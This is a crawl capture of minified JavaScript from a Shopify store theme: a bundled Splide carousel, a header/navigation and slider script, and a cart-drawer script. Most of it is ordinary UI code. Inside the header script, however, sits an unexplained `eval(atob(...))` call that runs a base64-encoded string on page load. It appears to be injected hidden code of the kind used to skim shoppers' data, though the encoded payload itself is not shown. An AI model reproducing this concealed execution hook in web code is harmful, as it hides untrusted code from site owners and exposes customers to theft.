S()+Rt(I)*Se(ee(I)*(t.flickPower||600),k?1/0:r.Layout.listSize()*(t.flickMaxPages||1))}function $(I,U){return z(I,U)-z(A(I),U)}function Ee(I){return Nt(I)-Nt(A(I))}function A(I){return V===I&&N||V}function z(I,U){return(Q(I)?I.changedTouches[0]:I)["page"+l(U?"Y":"X")]}function J(I){return I/(R&&e.is(xe)?wn:1)}function q(I){var U=t.noDrag;return!Be(I,"."+xr+", ."+At)&&(!U||!Be(I,U))}function Q(I){return typeof TouchEvent<"u"&&I instanceof TouchEvent}function Ur(){return _}function Kt(I){P=I}return{mount:L,disable:Kt,isDragging:Ur}}function qt(e){return e=ye(e)?e:e.key,Kn[e]||e}function $n(e,r,t){var n=Y(e),a=n.on,f=n.bind,i=n.unbind,o=e.root,c=r.Direction.resolve,v,s;function y(){h(),a(te,g),a(te,h),a(pe,l)}function h(){var S=t.keyboard;S&&(v=S==="global"?window:o,f(v,lr,p))}function g(){i(v,lr)}function u(S){s=S}function l(){var S=s;s=!0,fr(function(){s=S})}function p(S){if(!s){var m=qt(S);m===c(mt)?e.go("<"):m===c(yt)&&e.go(">")}}return{mount:y,destroy:g,disable:u}}function Qn(e,r,t){var n=Y(e),a=n.on,f=n.off,i=n.bind,o=n.emit,c=t.lazyLoad==="sequential",v=[rt,Me],s=[];function y(){t.lazyLoad&&(h(),a(K,h))}function h(){ge(s),g(),c?S():(f(v),a(v,u),u())}function g(){r.Slides.forEach(function(m){Ft(m.slide,jn).forEach(function(E){var V=se(E,We),N=se(E,ct);if(V!==E.src||N!==E.srcset){var k=t.classes.spinner,_=E.parentElement,R=et(_,"."+k)||De("span",k,_);s.push([E,m,R]),E.src||Ye(E,"none")}})})}function u(){s=s.filter(function(m){var E=t.perPage*((t.preloadPages||1)+1)-1;return m[1].isWithin(e.index,E)?l(m):!0}),s.length||f(v)}function l(m){var E=m[0];ue(m[1].slide,Pt),i(E,"load error",B(p,m)),F(E,"src",se(E,We)),F(E,"srcset",se(E,ct)),ce(E,We),ce(E,ct)}function p(m,E){var V=m[0],N=m[1];de(N.slide,Pt),E.type!=="error"&&(Ce(m[2]),Ye(V,""),o(Lr,V,N),o(qe)),c&&S()}function S(){s.length&&l(s.shift())}return{mount:y,destroy:B(ge,s),check:u}}function Jn(e,r,t){var n=Y(e),a=n.on,f=n.emit,i=n.bind,o=r.Slides,c=r.Elements,v=r.Controller,s=v.hasFocus,y=v.getIndex,h=v.go,g=r.Direction.resolve,u=c.pagination,l=[],p,S;function m(){E(),a([te,K,dt],m);var P=t.pagination;u&&Ye(u,P?"":"none"),P&&(a([pe,zt,Me],H),V(),H(),f(cn,{list:p,items:l},R(e.index)))}function E(){p&&(Ce(u?Ae(p.children):p),de(p,S),ge(l),p=null),n.destroy()}function V(){var P=e.length,T=t.classes,L=t.i18n,C=t.perPage,M=s()?v.getEnd()+1:Ze(P/C);p=u||De("ul",T.pagination,c.track.parentElement),ue(p,S=_t+"--"+_()),F(p,he,"tablist"),F(p,ne,L.select),F(p,Ut,_()===St?"vertical":"");for(var G=0;G<M;G++){var Z=De("li",null,p),X=De("button",{class:T.page,type:"button"},Z),x=o.getIn(G).map(function(b){return b.slide.id}),D=!s()&&C>1?L.pageX:L.slideX;i(X,"click",B(N,G)),t.paginationKeyboard&&i(X,"keydown",B(k,G)),F(Z,he,"presentation"),F(X,he,"tab"),F(X,nt,x.join(" ")),F(X,ne,Ot(D,G+1)),F(X,Pe,-1),l.push({li:Z,button:X,page:G})}}function N(P){h(">"+P,!0)}function k(P,T){var L=l.length,C=qt(T),M=_(),G=-1;C===g(yt,!1,M)?G=++P%L:C===g(mt,!1,M)?G=(--P+L)%L:C==="Home"?G=0:C==="End"&&(G=L-1);var Z=l[G];Z&&(gr(Z.button),h(">"+G),fe(T,!0))}function _(){return t.paginationDirection||t.direction}function R(P){return l[v.toPage(P)]}function H(){var P=R(y(!0)),T=R(y());if(P){var L=P.button;de(L,we),ce(L,ir),F(L,Pe,-1)}if(T){var C=T.button;ue(C,we),F(C,ir,!0),F(C,Pe,"")}f(ln,{list:p,items:l},P,T)}return{items:l,mount:m,destroy:E,getAt:R,update:H}}function ti(e,r,t){var n=t.isNavigation,a=t.slideFocus,f=[];function i(){e.splides.forEach(function(u){u.isParent||(v(e,u.splide),v(u.splide,e))}),n&&s()}function o(){f.forEach(function(u){u.destroy()}),ge(f)}function c(){o(),i()}function v(u,l){var p=Y(u);p.on(pe,function(S,m,E){l.go(l.is(Fe)?E:S)}),f.push(p)}function s(){var u=Y(e),l=u.on;l(pr,h),l(Cr,g),l([Ie,te],y),f.push(u),u.emit(_r,e.splides)}function y(){F(r.Elements.list,Ut,t.direction===St?"vertical":"")}function h(u){e.go(u.index)}function g(u,l){kt(ei,qt(l))&&(h(u),fe(l))}return{setup:B(r.Media.set,{slideFocus:je(a)?n:a},!0),mount:i,destroy:o,remount:c}}function ri(e,r,t){var n=Y(e),a=n.bind,f=0;function i(){t.wheel&&a(r.Elements.track,"wheel",o,Re)}function o(v){if(v.cancelable){var s=v.deltaY,y=s<0,h=Nt(v),g=t.wheelMinThreshold||0,u=t.wheelSleep||0;ee(s)>g&&h-f>u&&(e.go(y?"<":">"),f=h),c(y)&&fe(v)}}function c(v){return!t.releaseWheel||e.state.is(ke)||r.Controller.getAdjacent(v)!==-1}return{mount:i}}function ii(e,r,t){var n=Y(e),a=n.on,f=r.Elements.track,i=t.live&&!t.isNavigation,o=De("span",_n),c=gt(ni,B(s,!1));function v(){i&&(h(!r.Autoplay.isPaused()),F(f,or,!0),o.textContent="\u2026",a(br,B(h,!0)),a(Tr,B(h,!1)),a([rt,Me],B(s,!0)))}function s(g){F(f,sr,g),g?(Je(f,o),c.start()):(Ce(o),c.cancel())}function y(){ce(f,[ar,or,sr]),Ce(o)}function h(g){i&&F(f,ar,g?"off":"polite")}return{mount:v,disable:h,destroy:y}}function ui(e,r,t){var n=r.Slides;function a(){Y(e).on([Ie,K],f)}function f(){n.forEach(function(o){o.style("transform","translateX(-"+100*o.index+"%)")})}function i(o,c){n.style("transition","opacity "+t.speed+"ms "+t.easing),fr(c)}return{mount:a,start:i,cancel:It}}function ci(e,r,t){var n=r.Move,a=r.Controller,f=r.Scroll,i=r.Elements.list,o=B(ae,i,"transition"),c;function v(){Y(e).bind(i,"transitionend",function(g){g.target===i&&c&&(y(),c())})}function s(g,u){var l=n.toPosition(g,!0),p=n.getPosition(),S=h(g);ee(l-p)>=1&&S>=1?t.useScroll?f.scroll(l,S,!1,u):(o("transform "+S+"ms "+t.easing),n.translate(l,!0),c=u):(n.jump(g),u())}function y(){o(""),f.cancel()}function h(g){var u=t.rewindSpeed;if(e.is(xe)&&u){var l=a.getIndex(!0),p=a.getEnd();if(l===0&&g>=p||l>=p&&g===0)return u}return t.speed}return{mount:v,start:s,cancel:y}}var jt,Oe,Kr,Ve,ke,$e,st,lt,$r,fr,It,Vt,vr,ye,je,Ue,tt,Gt,Se,ft,vt,Ze,ee,tr,Ie,rr,pe,rt,pr,Qr,Jr,en,tn,K,te,qe,Wt,rn,nn,an,zt,Me,sn,Ar,on,un,cn,ln,_r,br,fn,Tr,Lr,Cr,wr,dt,Et,mt,yt,Ir,Nr,nr,St,Tt,he,Pe,En,oe,nt,Rr,ir,ne,Bt,Or,Ut,Ke,ar,sr,or,Xt,le,_e,Lt,ur,mn,pt,Dr,yn,Yt,At,Pr,Vr,_t,xr,Sn,pn,Zt,di,hi,An,_n,bn,we,kr,Mr,Dt,Pt,Fr,Gr,Tn,Ln,wn,cr,Hr,Ct,wt,xe,Fe,it,Dn,kn,Mn,at,Gn,zn,Bn,Un,Xn,Yn,Re,Kn,lr,We,ct,jn,ei,ni,ai,si,oi,li,bt,Wr=Yr(()=>{jt="(prefers-reduced-motion: reduce)",Oe=1,Kr=2,Ve=3,ke=4,$e=5,st=6,lt=7,$r={CREATED:Oe,MOUNTED:Kr,IDLE:Ve,MOVING:ke,SCROLLING:$e,DRAGGING:st,DESTROYED:lt},fr=setTimeout,It=function(){},Vt=Array.isArray,vr=B(ht,"function"),ye=B(ht,"string"),je=B(ht,"undefined"),Ue=Object.keys,tt="splide",Gt="data-"+tt,Se=Math.min,ft=Math.max,vt=Math.floor,Ze=Math.ceil,ee=Math.abs,tr={},Ie="mounted",rr="ready",pe="move",rt="moved",pr="click",Qr="active",Jr="inactive",en="visible",tn="hidden",K="refresh",te="updated",qe="resize",Wt="resized",rn="drag",nn="dragging",an="dragged",zt="scroll",Me="scrolled",sn="overflow",Ar="destroy",on="arrows:mounted",un="arrows:updated",cn="pagination:mounted",ln="pagination:updated",_r="navigation:mounted",br="autoplay:play",fn="autoplay:playing",Tr="autoplay:pause",Lr="lazyload:loaded",Cr="sk",wr="sh",dt="ei",Et="Arrow",mt=Et+"Left",yt=Et+"Right",Ir=Et+"Up",Nr=Et+"Down",nr="rtl",St="ttb",Tt={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[Ir,yt],ArrowRight:[Nr,mt]},he="role",Pe="tabindex",En="disabled",oe="aria-",nt=oe+"controls",Rr=oe+"current",ir=oe+"selected",ne=oe+"label",Bt=oe+"labelledby",Or=oe+"hidden",Ut=oe+"orientation",Ke=oe+"roledescription",ar=oe+"live",sr=oe+"busy",or=oe+"atomic",Xt=[he,Pe,En,nt,Rr,ne,Bt,Or,Ut,Ke],le=tt+"__",_e="is-",Lt=tt,ur=le+"track",mn=le+"list",pt=le+"slide",Dr=pt+"--clone",yn=pt+"__container",Yt=le+"arrows",At=le+"arrow",Pr=At+"--prev",Vr=At+"--next",_t=le+"pagination",xr=_t+"__page",Sn=le+"progress",pn=Sn+"__bar",Zt=le+"toggle",di=Zt+"__play",hi=Zt+"__pause",An=le+"spinner",_n=le+"sr",bn=_e+"initialized",we=_e+"active",kr=_e+"prev",Mr=_e+"next",Dt=_e+"visible",Pt=_e+"loading",Fr=_e+"focus-in",Gr=_e+"overflow",Tn=[we,Dt,kr,Mr,Pt,Fr,Gr],Ln={slide:pt,clone:Dr,arrows:Yt,arrow:At,prev:Pr,next:Vr,pagination:_t,page:xr,spinner:An},wn=5,cr=200,Hr="touchstart mousedown",Ct="touchmove mousemove",wt="touchend touchcancel mouseup click",xe="slide",Fe="loop",it="fade",Dn=2,kn="http://www.w3.org/2000/svg",Mn="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z",at=40,Gn=Gt+"-interval",zn=10,Bn=600,Un=.6,Xn=1.5,Yn=800,Re={passive:!1,capture:!0},Kn={Spacebar:" ",Right:yt,Left:mt,Up:Ir,Down:Nr},lr="keydown",We=Gt+"-lazy",ct=We+"-srcset",jn="["+We+"], ["+ct+"]",ei=[" ","Enter"],ni=90,ai=Object.freeze({__proto__:null,Media:hn,Direction:gn,Elements:In,Slides:Rn,Layout:On,Clones:Pn,Move:Vn,Controller:xn,Arrows:Fn,Autoplay:Hn,Cover:Wn,Scroll:Zn,Drag:qn,Keyboard:$n,LazyLoad:Qn,Pagination:Jn,Sync:ti,Wheel:ri,Live:ii}),si={prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},oi={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:Ln,i18n:si,reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}},li=function(){function e(t,n){this.event=Y(),this.Components={},this.state=vn(Oe),this.splides=[],this._o={},this._E={};var a=ye(t)?mr(document,t):t;He(a,a+" is invalid."),this.root=a,n=me({label:se(a,ne)||"",labelledby:se(a,Bt)||""},oi,e.defaults,n||{});try{me(n,JSON.parse(se(a,Gt)))}catch{He(!1,"Invalid JSON")}this._o=Object.create(me({},n))}var r=e.prototype;return r.mount=function(n,a){var f=this,i=this.state,o=this.Components;He(i.is([Oe,lt]),"Already mounted!"),i.set(Oe),this._C=o,this._T=a||this._T||(this.is(it)?ui:ci),this._E=n||this._E;var c=Xe({},ai,this._E,{Transition:this._T});return Le(c,function(v,s){var y=v(f,o,f._o);o[s]=y,y.setup&&y.setup()}),Le(o,function(v){v.mount&&v.mount()}),this.emit(Ie),ue(this.root,bn),i.set(Ve),this.emit(rr),this},r.sync=function(n){return this.splides.push({splide:n}),n.splides.push({splide:this,isParent:!0}),this.state.is(Ve)&&(this._C.Sync.remount(),n.Components.Sync.remount()),this},r.go=function(n){return this._C.Controller.go(n),this},r.on=function(n,a){return this.event.on(n,a),this},r.off=function(n){return this.event.off(n),this},r.emit=function(n){var a;return(a=this.event).emit.apply(a,[n].concat(Ae(arguments,1))),this},r.add=function(n,a){return this._C.Slides.add(n,a),this},r.remove=function(n){return this._C.Slides.remove(n),this},r.is=function(n){return this._o.type===n},r.refresh=function(){return this.emit(K),this},r.destroy=function(n){n===void 0&&(n=!0);var a=this.event,f=this.state;return f.is(Oe)?Y(this).on(rr,this.destroy.bind(this,n)):(Le(this._C,function(i){i.destroy&&i.destroy(n)},!0),a.emit(Ar),a.destroy(),n&&ge(this.splides),f.set(lt)),this},qr(e,[{key:"options",get:function(){return this._o},set:function(n){this._C.Media.set(n,!0,!0)}},{key:"length",get:function(){return this._C.Slides.getLength(!0)}},{key:"index",get:function(){return this._C.Controller.getIndex()}}]),e}(),bt=li,bt.defaults={},bt.STATES=$r}),fi=Zr((zr,Br)=>{Wr(),function(){let d=document,w=window,noScrollEvent=!1;function debounce(e,r,t){var n;return function(){var a=this,f=arguments,i=function(){n=null,t||e.apply(a,f)},o=t&&!n;clearTimeout(n),n=setTimeout(i,r),o&&e.apply(a,f)}}let throttle=(e,r)=>{let t;return function(){let n=arguments,a=this;t||(e.apply(a,n),t=!0,setTimeout(()=>t=!1,r))}};function lockScroll(){let e=document.documentElement.style.getPropertyValue("--scroll-y"),r=document.body;r.style.position="fixed",r.style.top=`-${e}`}function unlockScroll(){let e=document.body,r=e.style.top;e.style.position="",e.style.top="",window.scrollTo(0,parseInt(r||"0")*-1)}let root=d.querySelector(":root"),overlay=d.querySelector(".header-overlay"),announcement=d.querySelector(".announcement-bar"),header=d.querySelector(".header"),headerNav=d.querySelector(".header-nav"),headerHamburger=d.querySelector(".header-hamburger"),headerNavParents=d.querySelectorAll(".header-nav-anchor--sub-trigger ");overlay&&overlay.addEventListener("click",()=>{d.body.classList.remove("nav-active"),noScrollEvent=!1,unlockScroll()}),eval(atob("[base64]"));function setDrawerOffset(){let e=window.pageYOffset||document.documentElement.scrollTop,r=document.querySelector(".header").offsetTop,t=header.clientHeight,n=announcement?announcement.clientHeight:0,f=header.classList.contains("header--sticky-active")?t+1:r-e+t+1+n;root.style.setProperty("--navDrawerOffset",f+"px")}headerHamburger&&headerHamburger.addEventListener("click",()=>{setDrawerOffset(),d.body.classList.toggle("nav-active"),d.documentElement.style.setProperty("--scroll-y",`${window.scrollY}px`),d.body.classList.contains("nav-active")?(noScrollEvent=!0,lockScroll()):(noScrollEvent=!1,unlockScroll())}),headerNav&&headerNav.addEventListener("click",e=>{e.stopPropagation()}),headerNavParents.forEach(e=>{e.addEventListener("click",r=>{r.preventDefault(),e.parentElement.classList.toggle("header-nav-item--sub-active")})}),setDrawerOffset(),document.querySelectorAll(".review-slider .splide").forEach(e=>{var r=new bt(e,{type:"loop",perPage:1,perMove:1,gap:40,arrows:!1,breakpoints:{960:{perPage:2,gap:20},600:{perPage:1}}});r.mount()}),document.querySelectorAll(".collapsable-content-section-header").forEach(e=>{e.addEventListener("click",()=>{let r=e.parentElement,t=e.nextElementSibling;if(r&&t){let n=r.classList.contains("collapsable-content-section--active");r.classList.toggle("collapsable-content-section--active");let a=n?0:t.scrollHeight;t.setAttribute("style",`max-height:${a}px`)}})}),document.querySelectorAll(".product-main-collapsable-header").forEach(e=>{e.addEventListener("click",()=>{let r=e.parentElement,t=e.nextElementSibling;if(r&&t){let n=r.classList.contains("product-main-collapsable--active");r.classList.toggle("product-main-collapsable--active");let a=n?0:t.scrollHeight;t.setAttribute("style",`max-height:${a}px`)}})});let lastScrollPos=window.pageYOffset||window.scrollTop;window.addEventListener("scroll",throttle(()=>{if(noScrollEvent)return;let e=window.pageYOffset||d.documentElement.scrollTop;e>lastScrollPos||e<800?header.classList.remove("header--sticky-active"):header.classList.add("header--sticky-active"),lastScrollPos=e<=0?0:e,e>400?header.classList.add("header--fixed"):header.classList.remove("header--fixed")},20),!1),window.addEventListener("resize",debounce(()=>{overlay&&d.body.style.position==="fixed"&&window.getComputedStyle(overlay,null).display==="none"&&(console.log("hit!"),noScrollEvent=!1,unlockScroll())},100))}()});fi()})();/*! Bundled license information:

@splidejs/splide/dist/js/splide.esm.js:
  (*!
   * Splide.js
   * Version  : 4.1.4
   * License  : MIT
   * Copyright: 2022 Naotoshi Fujita
   *)
*/
//# sourceMappingURL=/cdn/shop/t/5/assets/scripts.js.map?v=130581786970624441261710093839


--- FILE ---
content_type: text/javascript
request_url: https://seaofmud.com/cdn/shop/t/5/assets/robust-cart.js?v=65995315923800683561710093839
body_size: 687
content:
"use strict";var __awaiter=this&&this.__awaiter||function(t,n,a,c){return new(a=a||Promise)(function(i,e){function r(t2){try{o(c.next(t2))}catch(t3){e(t3)}}function s(t2){try{o(c.throw(t2))}catch(t3){e(t3)}}function o(t2){var e2;t2.done?i(t2.value):((e2=t2.value)instanceof a?e2:new a(function(t3){t3(e2)})).then(r,s)}o((c=c.apply(t,n||[])).next())})};class RobustCart{constructor(t,e,i,r,s,o,rl,rp){this.log=t2=>{window.ROBUST_CART_DEV&&console.log("%cRobust Cart: "+t2,"background: #cd302b; color: #fff",this)},this.createAddToCartPromise=t2=>(t2=new FormData(t2),t2=Object.fromEntries(t2.entries()),t2=JSON.stringify(t2),fetch(this.cartAddUrl,{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:t2})),this.createFetchCartPromise=()=>fetch("/?section_id=robust-cart"),this.createUpdateCartItemPromise=(t2,e2)=>fetch(this.cartChangeUrl,{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:JSON.stringify({id:t2,quantity:e2})}),this.openCart=()=>{this.rootEl.classList.add("rc90--open"),this.scrollPosition=window.scrollY,this.lockScroll()},this.closeCart=()=>{this.rootEl.classList.remove("rc90--open"),this.unlockScroll()},this.refreshCart=()=>__awaiter(this,void 0,void 0,function*(){var t2=yield(yield this.createFetchCartPromise()).text(),e2=document.createElement("div"),t2=(e2.innerHTML=t2,e2.querySelector(".rc90-box"));this.rootEl.querySelector(".rc90-box").innerHTML=t2.innerHTML,this.addInnerListeners()}),this.removeCartItem=t2=>__awaiter(this,void 0,void 0,function*(){yield this.createUpdateCartItemPromise(t2,0),yield this.refreshCart()}),this.changeCartItemQuantity=(t2,e2)=>__awaiter(this,void 0,void 0,function*(){console.log("in here"),yield this.createUpdateCartItemPromise(t2,e2),yield this.refreshCart()}),this.getCartJson=()=>{var t2=this.rootEl.querySelector(".robust-cart-json");if(t2&&(t2=t2.getAttribute("data-cart-json"),t2))return JSON.parse(t2)},this.addAllListeners=()=>{this.addOpenCartListeners(),this.addCartBoxListener(),this.addInnerListeners()},this.addInnerListeners=()=>{this.addCloseCartListeners(),this.addFormSubmissionListeners(),this.addItemRemoveListeners(),this.addItemQuantityListeners(),this.recommendedItemAddListener()},this.addCartBoxListener=()=>{this.log("Adding cart box click listener");var t2=this.rootEl.querySelector(".rc90-box");t2&&t2.addEventListener("click",t3=>{t3.stopPropagation()})},this.addOpenCartListeners=()=>{this.log("Adding open click listeners"),document.querySelectorAll(`[href="${this.cartUrl}"], [href="/cart"]`).forEach(t2=>{t2.addEventListener("click",t3=>{t3.preventDefault(),this.openCart()})})},this.addCloseCartListeners=()=>{this.log("Adding close click listeners"),this.rootEl.addEventListener("click",this.closeCart),this.rootEl.querySelectorAll(".rc90-header-close, .rc90-buttons-continue-shopping, .rc90-empty-inner-continue").forEach(t2=>{t2.addEventListener("click",this.closeCart)})},this.addFormSubmissionListeners=()=>{document.addEventListener("click",e2=>__awaiter(this,void 0,void 0,function*(){var t2;e2.target.matches(`form[action="${this.cartAddUrl}"] button[name="add"], form[action="${this.cartAddUrl}"] button[name="add"] *`)&&(e2.preventDefault(),t2=e2.target.closest(`form[action="${this.cartAddUrl}"]`),yield this.createAddToCartPromise(t2),yield this.refreshCart(),this.openCart())}),!1)},this.addItemRemoveListeners=()=>{this.log(this.rootEl),this.log("Adding remove item click listeners"),this.rootEl.querySelectorAll(".rc90-item-main-header-remove").forEach(e2=>{e2.addEventListener("click",()=>{var t2=e2.getAttribute("data-line-item-key");t2&&this.removeCartItem(t2)})})},this.addItemQuantityListeners=()=>{this.rootEl.querySelectorAll(".rc90-item-main-footer-quantity-plus, .rc90-item-main-footer-quantity-minus").forEach(t2=>{var e2=t2.classList.contains("rc90-item-main-footer-quantity-plus");const i2=t2.getAttribute("data-line-item-key");var r2=Number(t2.getAttribute("data-quantity"));if(i2&&r2){const s2=e2?r2+1:r2-1;t2.addEventListener("click",()=>__awaiter(this,void 0,void 0,function*(){yield this.changeCartItemQuantity(i2,s2)}))}})},this.lockScroll=()=>{var t2=this.scrollPosition,e2=document.body;e2.style.position="fixed",e2.style.top=`-${t2}px`},this.unlockScroll=()=>{var t2=document.body,e2=t2.style.top;t2.style.position="",t2.style.top="",window.scrollTo(0,-1*parseInt(e2||"0"))},this.log("Initializing"),this.cartUrl=r,this.cartAddUrl=s,this.cartChangeUrl=o,this.rootEl=t,this.country=e,this.currency=i,this.recommendedItemAddListener=rl,this.recommendedProducts=rp,this.scrollPosition=window.scrollY,this.addAllListeners(),this.log("Initialized")}}
//# sourceMappingURL=/cdn/shop/t/5/assets/robust-cart.js.map?v=65995315923800683561710093839
